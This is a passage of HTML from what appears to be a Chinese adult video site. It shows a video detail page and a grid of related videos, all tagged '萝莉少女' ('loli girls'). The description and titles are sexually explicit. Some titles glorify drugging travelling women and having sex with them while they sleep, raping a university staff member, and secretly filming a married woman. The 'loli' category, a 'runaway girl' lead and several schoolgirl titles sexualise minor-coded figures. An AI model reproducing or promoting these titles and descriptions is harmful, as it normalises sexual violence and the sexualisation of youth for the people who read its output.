                                        <path d="M15 7v2a4 4 0 01-4 4H9.828l-1.766 1.767c.28.149.599.233.938.233h2l3 3v-3h2a2 2 0 002-2V9a2 2 0 00-2-2h-1z"></path>
                                    </svg>
                                    <span>留言
                                        0</span>
                                </a> -->
                            </nav>
                        </div>
                        <div>
                            <div x-show="currentTab === 'video_details'">
                                <div>
                                    <div x-data="{
                                            showMore: false,
                                        }" class="mb-4">
                                        <div :class="{
                                                'line-clamp-none': showMore,
                                                'line-clamp-2': ! showMore,
                                            }" class="mb-1 text-nord4 break-all line-clamp-2">
                                                                                        昭和时代：一个自由奔放、屡次离家出走的失意女孩。-冢田诗织。                                        </div>
                                        <div>
                                            <a :class="{ hidden: showMore }" @click.prevent="showMore = true" href="#" class="text-nord13 font-medium flex items-center">
                                                <svg class="w-4 h-4 -ml-1 mr-1" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path>
                                                </svg>
                                                显示更多
                                            </a>
                                        </div>
                                    </div>
                                    <ul class="space-y-2 mb-4 ml-4 list-disc text-nord14">

                                    </ul>
                                    <div class="space-y-2">
                                        <div class="text-nord4">
                                            <span>发行日期:</span>
                                            <span class="font-medium">2024-08-29</span>
                                        </div>
                                        <div class="text-nord4">
                                            <span>分类:</span>
                                            <a class="text-nord13" href="/vodtype/47/">萝莉少女</a>
                                        </div>
                                        <div class="text-nord4">
                                            <span>女优:</span>
                                            未知                                        </div>
                                        <!-- <div class="text-nord4">
                                            <span>类型:</span>
                                            <a href="/vodsearch/----%E8%90%9D%E8%8E%89%E5%B0%91%E5%A5%B3---------/" target="_blank">萝莉少女</a>&nbsp;                                        </div> -->

                                        <div class="text-nord4">
                                            <span>导演:</span>
                                            未知                                        </div>
                                        <div class="text-nord4">
                                            <span>标籤:</span>
                                            未知                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!-- <div x-show="currentTab === 'magnets'" style="display: none;">
                                <table class="min-w-full">
                                    <tbody class="divide-y divide-gray-500">
                                        
                                    </tbody>
                                </table>
                            </div> -->
                            <!-- <div x-show="currentTab === 'actress_news'" class="mt-6" style="display: none;">
                                <div x-data="{
                                            loading: {
                                                showMore: false,
                                            },
                                            tweets: [],
                                            cursor: 'xxxxxxxxxxx',
                                            showMoreTweets(actressId) {
                                                window.axios
                                                    .get('/api/actresses/1048046/tweets', {
                                                        params: {
                                                            cursor: this.cursor,
                                                        },
                                                    })
                                                    .then(response => {
                                                        this.cursor = response.data.next_cursor
                                                        this.tweets = this.tweets.concat(response.data.data)
                                                        this.loading.showMore = false
                                                    })
                                                    .catch(() => {
                                                        this.loading.showMore = false
                                                    })

                                                this.loading.showMore = true
                                            },
                                        }">
                                    <ul role="list" class="-my-6 divide-y divide-gray-500">
                                                                                <li class="py-5">
                                            <div class="relative">
                                                <h3 class="text-sm font-semibold text-nord13">
                                                    <a href="/vodplay/237132-1-1/" class="hover:underline focus:outline-none"></a>
                                                    <time datetime="2025-11-14" class="ml-1 whitespace-nowrap text-sm text-gray-400">
                                                        11-14                                                    </time>
                                                </h3>
                                                <p class="mt-2 text-nord4">
                                                    【人妻自拍】悠奈超个性演出！私密激情自录实录 MFCW-019                                                </p>
                                            </div>
                                        </li>
                                                                                <li class="py-5">
                                            <div class="relative">
                                                <h3 class="text-sm font-semibold text-nord13">
                                                    <a href="/vodplay/237131-1-1/" class="hover:underline focus:outline-none"></a>
                                                    <time datetime="2025-11-14" class="ml-1 whitespace-nowrap text-sm text-gray-400">
                                                        11-14                                                    </time>
                                                </h3>
                                                <p class="mt-2 text-nord4">
                                                    宅妹学生召唤失败反被入侵！内衣痕迹明显的女学生召来痴汉大叔强制共寝 HUNTC-264                                                </p>
                                            </div>
                                        </li>
                                                                                <li class="py-5">
                                            <div class="relative">
                                                <h3 class="text-sm font-semibold text-nord13">
                                                    <a href="/vodplay/237130-1-1/" class="hover:underline focus:outline-none"></a>
                                                    <time datetime="2025-11-14" class="ml-1 whitespace-nowrap text-sm text-gray-400">
                                                        11-14                                                    </time>
                                                </h3>
                                                <p class="mt-2 text-nord4">
                                                    【高桥里帆】人妻自拍性爱实录！个性辣妈私处特写激情抽插，高潮喷水 MFCW-023                                                </p>
                                            </div>
                                        </li>
                                                                                <li class="py-5">
                                            <div class="relative">
                                                <h3 class="text-sm font-semibold text-nord13">
                                                    <a href="/vodplay/237129-1-1/" class="hover:underline focus:outline-none"></a>
                                                    <time datetime="2025-11-14" class="ml-1 whitespace-nowrap text-sm text-gray-400">
                                                        11-14                                                    </time>
                                                </h3>
                                                <p class="mt-2 text-nord4">
                                                    一条希KKBT-002：现役头牌应召女郎！骚浪上门大保健，关注度第一红牌                                                </p>
                                            </div>
                                        </li>
                                                                                <li class="py-5">
                                            <div class="relative">
                                                <h3 class="text-sm font-semibold text-nord13">
                                                    <a href="/vodplay/237128-1-1/" class="hover:underline focus:outline-none"></a>
                                                    <time datetime="2025-11-14" class="ml-1 whitespace-nowrap text-sm text-gray-400">
                                                        11-14                                                    </time>
                                                </h3>
                                                <p class="mt-2 text-nord4">
                                                    人妻自拍性爱流出 美艳女优舞衣奈、优梨舞奈激情纠缠                                                </p>
                                            </div>
                                        </li>
                                                                                <li class="py-5">
                                            <div class="relative">
                                                <h3 class="text-sm font-semibold text-nord13">
                                                    <a href="/vodplay/237127-1-1/" class="hover:underline focus:outline-none"></a>
                                                    <time datetime="2025-11-14" class="ml-1 whitespace-nowrap text-sm text-gray-400">
                                                        11-14                                                    </time>
                                                </h3>
                                                <p class="mt-2 text-nord4">
                                                    【NTR警告】人妻竹内有纪在酒店偷拍！JUQ-864 私密照片外流                                                </p>
                                            </div>
                                        </li>
                                        
                                        <template x-for="tweet in tweets" :key="tweet.id">
                                            <li class="py-5">
                                                <div class="relative">
                                                    <h3 class="text-sm font-semibold text-nord13">
                                                        <a x-text="tweet.actress.name" :href="tweet.actress.url" class="hover:underline focus:outline-none"></a>
                                                        <time x-text="tweet.created_at_for_humans" :datetime="tweet.created_at" class="ml-1 whitespace-nowrap text-sm text-gray-400"></time>
                                                    </h3>
                                                    <p x-text="tweet.text" class="mt-2 text-nord4"></p>
                                                </div>
                                                <ul x-show="tweet.media.length" role="list" class="mt-5 grid grid-cols-1 gap-x-4 gap-y-8 sm:grid-cols-2 xl:grid-cols-3 sm:gap-x-6 xl:gap-x-8">
                                                    <template x-for="(media, index) in tweet.media" :key="index">
                                                        <li class="relative">
                                                            <div class="group block w-full rounded-lg bg-gray-100 overflow-hidden">
                                                                <img :src="media" :alt="tweet.actress.name" class="lozad object-cover pointer-events-none" alt="女优">
                                                            </div>
                                                        </li>
                                                    </template>
                                                </ul>
                                            </li>
                                        </template>
                                    </ul>
                                    <div x-show="cursor" class="mt-6">
                                        <a @click.prevent="showMoreTweets" href="#" class="button-primary button-block">
                                            <svg x-show="loading.showMore" class="animate-spin -ml-1 mr-3 h-4 w-4 text-white" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" style="display: none;">
                                                <circle class="opacity-25" cx="12" cy="12" r="10" stroke="currentColor" stroke-width="4"></circle>
                                                <path class="opacity-75" fill="currentColor" d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"></path>
                                            </svg>
                                            显示更多
                                        </a>
                                    </div>
                                </div>
                            </div> -->
                            <!-- <div x-show="currentTab === 'comments'" style="display: none;">
                                <div x-data="{
                                                loading: {
                                                    post: false,
                                                    showMore: false,
                                                },
                                                initComments: false,
                                                comments: [],
                                                cursor: null,
                                                text: '',
                                                showMoreComments() {
                                                    window.axios
                                                        .get('/api/items/506075/comments', {
                                                            params: {
                                                                cursor: this.cursor,
                                                            },
                                                        })
                                                        .then(response => {
                                                            this.cursor = response.data.next_cursor
                                                            this.comments = this.comments.concat(response.data.data)
                                                            this.loading.showMore = false
                                                        })
                                                        .catch(() => {
                                                            this.loading.showMore = false
                                                        })

                                                    this.loading.showMore = true
                                                },
                                                postComment() {
                                                    this.requireLogin(() => {
                                                        this.requireRecaptcha(recaptchaToken => {
                                                            window.axios
                                                                .post('/api/items/506075/comments', {
                                                                text: this.text,
                                                                recaptcha_token: recaptchaToken,
                                                                })
                                                                .then(response => {
                                                                    this.comments.unshift(response.data.data)
                                                                    this.loading.post = false
                                                                })
                                                                .catch(() => {
                                                                    this.loading.post = false
                                                                })

                                                            this.text = ''
                                                            this.loading.post = true
                                                        })
                                                    })
                                                }
                                            }" @init-comments.window="() => {
                                                if (! initComments) {
                                                    initComments = true

                                                    showMoreComments()

                                                    loadRecaptcha()
                                                }
                                            }">
                                    <div class="flex items-start space-x-4">
                                        <div class="shrink-0">
                                            <span class="inline-block h-10 w-10 rounded-full overflow-hidden bg-gray-100">
                                                <svg class="h-full w-full text-gray-400" fill="currentColor" viewBox="0 0 24 24">
                                                    <path d="M24 20.993V24H0v-2.996A14.977 14.977 0 0112.004 15c4.904 0 9.26 2.354 11.996 5.993zM16.002 8.999a4 4 0 11-8 0 4 4 0 018 0z"></path>
                                                </svg>
                                            </span>
                                        </div>
                                        <div class="min-w-0 flex-1">
                                            <form @submit.prevent="postComment" action="#" class="relative">
                                                <div class="border border-gray-300 rounded-lg shadow-sm overflow-hidden focus-within:border-nord11 focus-within:ring-1 focus-within:ring-nord11 bg-white">
                                                    <label for="comment" class="sr-only">你的留言内容</label>
                                                    <textarea x-model="text" required="" rows="3" name="comment" id="comment" class="block w-full py-3 border-0 resize-none focus:ring-0 sm:text-sm" placeholder="你的留言内容..."></textarea>
                                                    <div class="py-2" aria-hidden="true">
                                                        <div class="py-px">
                                                            <div class="h-9"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="absolute bottom-0 inset-x-0 pl-3 pr-2 py-2 flex justify-between">
                                                    <div class="flex items-center">
                                                        <svg x-show="loading.post" class="animate-spin -ml-1 mr-3 h-6 w-6 text-nord11" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" style="display: none;">
                                                            <circle class="opacity-25" cx="12" cy="12" r="10" stroke="currentColor" stroke-width="4"></circle>
                                                            <path class="opacity-75" fill="currentColor" d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"></path>
                                                        </svg>
                                                    </div>
                                                    <div class="shrink-0">
                                                        <button :disable="loading.post" type="submit" class="button-primary focus:ring-offset-white">
                                                            发表
                                                        </button>
                                                    </div>
                                                </div>
                                            </form>
                                        </div>
                                    </div>
                                    <ul x-show="comments.length" role="list" class="mt-4 -mb-6 divide-y divide-gray-500" style="display: none;">
                                        <template x-for="comment in comments" :key="comment.id">
                                            <li class="flex items-start space-x-4 py-5">
                                                <div class="shrink-0">
                                                    <span class="inline-block h-10 w-10 rounded-full overflow-hidden bg-gray-100">
                                                        <svg class="h-full w-full text-gray-400" fill="currentColor" viewBox="0 0 24 24">
                                                            <path d="M24 20.993V24H0v-2.996A14.977 14.977 0 0112.004 15c4.904 0 9.26 2.354 11.996 5.993zM16.002 8.999a4 4 0 11-8 0 4 4 0 018 0z"></path>
                                                        </svg>
                                                    </span>
                                                </div>
                                                <div class="relative min-w-0 flex-1">
                                                    <h3 class="text-sm font-semibold text-nord13">
                                                        <span x-text="comment.user.username"></span>
                                                        <time x-text="comment.created_at_for_humans" :datetime="comment.created_at" class="ml-1 whitespace-nowrap text-sm text-gray-400"></time>
                                                    </h3>
                                                    <p x-text="comment.text" class="mt-2 text-nord4"></p>
                                                </div>
                                            </li>
                                        </template>
                                    </ul>
                                    <div x-show="cursor" class="mt-6" style="display: none;">
                                        <a @click.prevent="showMoreComments" :disable="loading.showMore" href="#" class="button-primary button-block">
                                            <svg x-show="loading.showMore" class="animate-spin -ml-1 mr-3 h-4 w-4 text-white" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" style="display: none;">
                                                <circle class="opacity-25" cx="12" cy="12" r="10" stroke="currentColor" stroke-width="4"></circle>
                                                <path class="opacity-75" fill="currentColor" d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"></path>
                                            </svg>
                                            显示更多
                                        </a>
                                    </div>
                                </div>
                            </div> -->
                        </div>
                    </div>

                    <!-- 廣告 -->
                    <div class="desktop-only wn_banner_column_[column]">
    <div class="wn_banner"></div>
</div>
<div class="mobile-only wn_banner_column_[column]">
    <div class="wn_banner"></div>
</div>
                    <div class="header_banner"></div>

                    <!-- related videos -->
                    <div class="relative">
                        <div class="grid  grid-cols-2 md:grid-cols-3 xl:grid-cols-4  gap-5">
                                                        <div>
    <div class="thumbnail group">
        <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" >
            <a href="/vodplay/175875-1-1/">
                <!--<video :class="{ hidden: showPreview !== 'e7ae9380-9cf5-4465-b56b-391eaa87ad67' &amp;&amp; ! holdPreviews.includes('e7ae9380-9cf5-4465-b56b-391eaa87ad67') }" id="preview-e7ae9380-9cf5-4465-b56b-391eaa87ad67" class="preview hidden" loop="" muted="" playsinline="" data-src=".mp4"></video>  -->
                <img class="lozad" data-src="https://fmtu.slinpic.com/upload/vod/20240810-1/ac6268215856dd59bcd995bd28d377e1.jpg" src="/static/images/lazyload.gif" alt="上在宾馆，我一边给单独旅行的女性们喝着当地酒，一边睡觉，然后擅自中了她们！！20个姐姐超级280分钟-未知演员。"  onerror="this.src='/static/images/lazyload.gif'" >
            </a>
            <a href="/vodplay/175875-1-1/">
                <span class="absolute bottom-1 left-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-blue-800 bg-opacity-75">
                    萝莉少女                </span>
            </a>
            <a href="/vodplay/175875-1-1/">
                <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                    2024-08-14                </span>
            </a>
        </div>
        <div class="my-2 text-sm text-nord4 truncate">
            <a class="text-nord4 group-hover:text-nord8" href="/vodplay/175875-1-1/">
                上在宾馆，我一边给单独旅行的女性们喝着当地酒，一边睡觉，然后擅自中了她们！！20个姐姐超级280分钟-未知演员。            </a>
        </div>
    </div>
</div>
                                                        <div>
    <div class="thumbnail group">
        <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" >
            <a href="/vodplay/236853-1-1/">
                <!--<video :class="{ hidden: showPreview !== 'e7ae9380-9cf5-4465-b56b-391eaa87ad67' &amp;&amp; ! holdPreviews.includes('e7ae9380-9cf5-4465-b56b-391eaa87ad67') }" id="preview-e7ae9380-9cf5-4465-b56b-391eaa87ad67" class="preview hidden" loop="" muted="" playsinline="" data-src=".mp4"></video>  -->
                <img class="lozad" data-src="https://v.sl251107.top/upload/vod/20251112-1/7f1d205475bb4a638670bbd2248b71d1.jpg" src="/static/images/lazyload.gif" alt="离家美少女猥亵性交映像 4 小时 未知演员 IBW_965z"  onerror="this.src='/static/images/lazyload.gif'" >
            </a>
            <a href="/vodplay/236853-1-1/">
                <span class="absolute bottom-1 left-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-blue-800 bg-opacity-75">
                    萝莉少女                </span>
            </a>
            <a href="/vodplay/236853-1-1/">
                <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                    2025-11-12                </span>
            </a>
        </div>
        <div class="my-2 text-sm text-nord4 truncate">
            <a class="text-nord4 group-hover:text-nord8" href="/vodplay/236853-1-1/">
                离家美少女猥亵性交映像 4 小时 未知演员 IBW_965z            </a>
        </div>
    </div>
</div>
                                                        <div>
    <div class="thumbnail group">
        <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" >
            <a href="/vodplay/236303-1-1/">
                <!--<video :class="{ hidden: showPreview !== 'e7ae9380-9cf5-4465-b56b-391eaa87ad67' &amp;&amp; ! holdPreviews.includes('e7ae9380-9cf5-4465-b56b-391eaa87ad67') }" id="preview-e7ae9380-9cf5-4465-b56b-391eaa87ad67" class="preview hidden" loop="" muted="" playsinline="" data-src=".mp4"></video>  -->
                <img class="lozad" data-src="https://v.sl251107.top/upload/vod/20251108-1/93b47a4510b49310f7edc7d486b49303.jpg" src="/static/images/lazyload.gif" alt="Zupposhi插入！假阳具挑战！ ！ 100个活塞3分钟10万日元！喜欢鸡鸡的女孩 収录时间 MFOD_043"  onerror="this.src='/static/images/lazyload.gif'" >
            </a>
            <a href="/vodplay/236303-1-1/">
                <span class="absolute bottom-1 left-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-blue-800 bg-opacity-75">
                    萝莉少女                </span>
            </a>
            <a href="/vodplay/236303-1-1/">
                <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                    2025-11-09                </span>
            </a>
        </div>
        <div class="my-2 text-sm text-nord4 truncate">
            <a class="text-nord4 group-hover:text-nord8" href="/vodplay/236303-1-1/">
                Zupposhi插入！假阳具挑战！ ！ 100个活塞3分钟10万日元！喜欢鸡鸡的女孩 収录时间 MFOD_043            </a>
        </div>
    </div>
</div>
                                                        <div>
    <div class="thumbnail group">
        <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" >
            <a href="/vodplay/236512-1-1/">
                <!--<video :class="{ hidden: showPreview !== 'e7ae9380-9cf5-4465-b56b-391eaa87ad67' &amp;&amp; ! holdPreviews.includes('e7ae9380-9cf5-4465-b56b-391eaa87ad67') }" id="preview-e7ae9380-9cf5-4465-b56b-391eaa87ad67" class="preview hidden" loop="" muted="" playsinline="" data-src=".mp4"></video>  -->
                <img class="lozad" data-src="https://v.sl251107.top/upload/vod/20251110-1/90a53391fec420a87406a443a5407287.jpg" src="/static/images/lazyload.gif" alt="被女友的姐姐们逆3P夹击 争夺抢占我的肉棒 木下日葵,森日向子 MIAA-890"  onerror="this.src='/static/images/lazyload.gif'" >
            </a>
            <a href="/vodplay/236512-1-1/">
                <span class="absolute bottom-1 left-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-blue-800 bg-opacity-75">
                    萝莉少女                </span>
            </a>
            <a href="/vodplay/236512-1-1/">
                <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                    2025-11-10                </span>
            </a>
        </div>
        <div class="my-2 text-sm text-nord4 truncate">
            <a class="text-nord4 group-hover:text-nord8" href="/vodplay/236512-1-1/">
                被女友的姐姐们逆3P夹击 争夺抢占我的肉棒 木下日葵,森日向子 MIAA-890            </a>
        </div>
    </div>
</div>
                                                        <div>
    <div class="thumbnail group">
        <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" >
            <a href="/vodplay/236856-1-1/">
                <!--<video :class="{ hidden: showPreview !== 'e7ae9380-9cf5-4465-b56b-391eaa87ad67' &amp;&amp; ! holdPreviews.includes('e7ae9380-9cf5-4465-b56b-391eaa87ad67') }" id="preview-e7ae9380-9cf5-4465-b56b-391eaa87ad67" class="preview hidden" loop="" muted="" playsinline="" data-src=".mp4"></video>  -->
                <img class="lozad" data-src="https://v.sl251107.top/upload/vod/20251112-1/13007803d88832c390a9855109a9b083.jpg" src="/static/images/lazyload.gif" alt="角色扮演美少女肛门中出 4 小时 上原亚衣 ID_029"  onerror="this.src='/static/images/lazyload.gif'" >
            </a>
            <a href="/vodplay/236856-1-1/">
                <span class="absolute bottom-1 left-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-blue-800 bg-opacity-75">
                    萝莉少女                </span>
            </a>
            <a href="/vodplay/236856-1-1/">
                <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                    2025-11-12                </span>
            </a>
        </div>
        <div class="my-2 text-sm text-nord4 truncate">
            <a class="text-nord4 group-hover:text-nord8" href="/vodplay/236856-1-1/">
                角色扮演美少女肛门中出 4 小时 上原亚衣 ID_029            </a>
        </div>
    </div>
</div>
                                                        <div>
    <div class="thumbnail group">
        <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" >
            <a href="/vodplay/236535-1-1/">
                <!--<video :class="{ hidden: showPreview !== 'e7ae9380-9cf5-4465-b56b-391eaa87ad67' &amp;&amp; ! holdPreviews.includes('e7ae9380-9cf5-4465-b56b-391eaa87ad67') }" id="preview-e7ae9380-9cf5-4465-b56b-391eaa87ad67" class="preview hidden" loop="" muted="" playsinline="" data-src=".mp4"></video>  -->
                <img class="lozad" data-src="https://v.sl251107.top/upload/vod/20251110-1/150b42028e31d3b2e5de9fc42c8befd9.jpg" src="/static/images/lazyload.gif" alt="被吃腻社团女子的低等大学活动社团当作杀时间强暴目标的大学事务员 希岛 希岛爱里 IPZZ-297"  onerror="this.src='/static/images/lazyload.gif'" >
            </a>
            <a href="/vodplay/236535-1-1/">
                <span class="absolute bottom-1 left-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-blue-800 bg-opacity-75">
                    萝莉少女                </span>
            </a>
            <a href="/vodplay/236535-1-1/">
                <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                    2025-11-10                </span>
            </a>
        </div>
        <div class="my-2 text-sm text-nord4 truncate">
            <a class="text-nord4 group-hover:text-nord8" href="/vodplay/236535-1-1/">
                被吃腻社团女子的低等大学活动社团当作杀时间强暴目标的大学事务员 希岛 希岛爱里 IPZZ-297            </a>
        </div>
    </div>
</div>
                                                        <div>
    <div class="thumbnail group">
        <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" >
            <a href="/vodplay/236108-1-1/">
                <!--<video :class="{ hidden: showPreview !== 'e7ae9380-9cf5-4465-b56b-391eaa87ad67' &amp;&amp; ! holdPreviews.includes('e7ae9380-9cf5-4465-b56b-391eaa87ad67') }" id="preview-e7ae9380-9cf5-4465-b56b-391eaa87ad67" class="preview hidden" loop="" muted="" playsinline="" data-src=".mp4"></video>  -->
                <img class="lozad" data-src="https://v.sl251107.top/upload/vod/20251107-1/bff11508f0a28348ac5e638eb27c3dcb.jpg" src="/static/images/lazyload.gif" alt="当我加入排球部时，排球部直到去年都是女子学校…我是唯一的男生！？两位因刻苦 瀬田一花,天月あず MIAB_335"  onerror="this.src='/static/images/lazyload.gif'" >
            </a>
            <a href="/vodplay/236108-1-1/">
                <span class="absolute bottom-1 left-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-blue-800 bg-opacity-75">
                    萝莉少女                </span>
            </a>
            <a href="/vodplay/236108-1-1/">
                <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                    2025-11-09                </span>
            </a>
        </div>
        <div class="my-2 text-sm text-nord4 truncate">
            <a class="text-nord4 group-hover:text-nord8" href="/vodplay/236108-1-1/">
                当我加入排球部时，排球部直到去年都是女子学校…我是唯一的男生！？两位因刻苦 瀬田一花,天月あず MIAB_335            </a>
        </div>
    </div>
</div>
                                                        <div>
    <div class="thumbnail group">
        <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" >
            <a href="/vodplay/236890-1-1/">
                <!--<video :class="{ hidden: showPreview !== 'e7ae9380-9cf5-4465-b56b-391eaa87ad67' &amp;&amp; ! holdPreviews.includes('e7ae9380-9cf5-4465-b56b-391eaa87ad67') }" id="preview-e7ae9380-9cf5-4465-b56b-391eaa87ad67" class="preview hidden" loop="" muted="" playsinline="" data-src=".mp4"></video>  -->
                <img class="lozad" data-src="https://v.sl251107.top/upload/vod/20251113-1/73c941f989c3d3f0196b816da9043f17.jpg" src="/static/images/lazyload.gif" alt="在无法出声的状况下…绝顶的女人们 爽到变得奇怪…一面拼命忍耐不发出喘息声一面闷绝…高潮 未知演员 MBM_913"  onerror="this.src='/static/images/lazyload.gif'" >
            </a>
            <a href="/vodplay/236890-1-1/">
                <span class="absolute bottom-1 left-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-blue-800 bg-opacity-75">
                    萝莉少女                </span>
            </a>
            <a href="/vodplay/236890-1-1/">
                <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                    2025-11-13                </span>
            </a>
        </div>
        <div class="my-2 text-sm text-nord4 truncate">
            <a class="text-nord4 group-hover:text-nord8" href="/vodplay/236890-1-1/">
                在无法出声的状况下…绝顶的女人们 爽到变得奇怪…一面拼命忍耐不发出喘息声一面闷绝…高潮 未知演员 MBM_913            </a>
        </div>
    </div>
</div>
                                                        <div>
    <div class="thumbnail group">
        <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" >
            <a href="/vodplay/236116-1-1/">
                <!--<video :class="{ hidden: showPreview !== 'e7ae9380-9cf5-4465-b56b-391eaa87ad67' &amp;&amp; ! holdPreviews.includes('e7ae9380-9cf5-4465-b56b-391eaa87ad67') }" id="preview-e7ae9380-9cf5-4465-b56b-391eaa87ad67" class="preview hidden" loop="" muted="" playsinline="" data-src=".mp4"></video>  -->
                <img class="lozad" data-src="https://v.sl251107.top/upload/vod/20251107-1/f6b1d6ff7ae00e2a1cc204278183f41d.jpg" src="/static/images/lazyload.gif" alt="超下流女学生是快乐中毒巨臀性欲猛兽（） 未知演员 FLAV_371"  onerror="this.src='/static/images/lazyload.gif'" >
            </a>
            <a href="/vodplay/236116-1-1/">
                <span class="absolute bottom-1 left-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-blue-800 bg-opacity-75">
                    萝莉少女                </span>
            </a>
            <a href="/vodplay/236116-1-1/">
                <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                    2025-11-09                </span>
            </a>
        </div>
        <div class="my-2 text-sm text-nord4 truncate">
            <a class="text-nord4 group-hover:text-nord8" href="/vodplay/236116-1-1/">
                超下流女学生是快乐中毒巨臀性欲猛兽（） 未知演员 FLAV_371            </a>
        </div>
    </div>
</div>
                                                        <div>
    <div class="thumbnail group">
        <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" >
            <a href="/vodplay/235866-1-1/">
                <!--<video :class="{ hidden: showPreview !== 'e7ae9380-9cf5-4465-b56b-391eaa87ad67' &amp;&amp; ! holdPreviews.includes('e7ae9380-9cf5-4465-b56b-391eaa87ad67') }" id="preview-e7ae9380-9cf5-4465-b56b-391eaa87ad67" class="preview hidden" loop="" muted="" playsinline="" data-src=".mp4"></video>  -->
                <img class="lozad" data-src="https://v2.155sl251030p.top/upload/vod/20251105-1/517e3ebeb2b03acb46f57ab11fbd3545.jpg" src="/static/images/lazyload.gif" alt="正在发情的私人文科女孩与沉迷于性的美丽女孩进行一场非帕克狂欢。体内射精，沾满 皆月光,有马美玖 MUKC_073"  onerror="this.src='/static/images/lazyload.gif'" >
            </a>
            <a href="/vodplay/235866-1-1/">
                <span class="absolute bottom-1 left-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-blue-800 bg-opacity-75">
                    萝莉少女                </span>
            </a>
            <a href="/vodplay/235866-1-1/">
                <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                    2025-11-05                </span>
            </a>
        </div>
        <div class="my-2 text-sm text-nord4 truncate">
            <a class="text-nord4 group-hover:text-nord8" href="/vodplay/235866-1-1/">
                正在发情的私人文科女孩与沉迷于性的美丽女孩进行一场非帕克狂欢。体内射精，沾满 皆月光,有马美玖 MUKC_073            </a>
        </div>
    </div>
</div>
                                                        <div>
    <div class="thumbnail group">
        <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" >
            <a href="/vodplay/236105-1-1/">
                <!--<video :class="{ hidden: showPreview !== 'e7ae9380-9cf5-4465-b56b-391eaa87ad67' &amp;&amp; ! holdPreviews.includes('e7ae9380-9cf5-4465-b56b-391eaa87ad67') }" id="preview-e7ae9380-9cf5-4465-b56b-391eaa87ad67" class="preview hidden" loop="" muted="" playsinline="" data-src=".mp4"></video>  -->
                <img class="lozad" data-src="https://v.sl251107.top/upload/vod/20251107-1/c1c771e0d0dccfcad9ffeb1c378b668a.jpg" src="/static/images/lazyload.gif" alt="超性感精油 绝顶快感浸渍 让身体变得敏感到疯狂的女性，最后被勃起肉棒插入，高潮到死去的女性 未知演员 MERO_001"  onerror="this.src='/static/images/lazyload.gif'" >
            </a>
            <a href="/vodplay/236105-1-1/">
                <span class="absolute bottom-1 left-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-blue-800 bg-opacity-75">
                    萝莉少女                </span>
            </a>
            <a href="/vodplay/236105-1-1/">
                <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                    2025-11-09                </span>
            </a>
        </div>
        <div class="my-2 text-sm text-nord4 truncate">
            <a class="text-nord4 group-hover:text-nord8" href="/vodplay/236105-1-1/">
                超性感精油 绝顶快感浸渍 让身体变得敏感到疯狂的女性，最后被勃起肉棒插入，高潮到死去的女性 未知演员 MERO_001            </a>
        </div>
    </div>
</div>
                                                        <div>
    <div class="thumbnail group">
        <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" >
            <a href="/vodplay/235061-1-1/">
